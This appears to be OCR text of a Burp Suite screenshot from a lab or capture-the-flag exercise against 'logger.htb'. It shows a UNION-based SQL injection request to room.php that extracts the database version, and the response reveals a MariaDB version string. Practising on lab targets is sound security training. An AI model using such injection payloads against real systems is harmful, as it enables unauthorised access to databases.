 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
4 × +
Send Cancel < > Target: http://logger.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /room.php?cod=100+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,%40%40version,NULL,NULL--+- HTTP/1.1
2 Host: logger.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
10.1.37-MariaDB-0+deb9u1
$ / per night
Go to book!
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 10
Done 6,258 bytes | 168 millis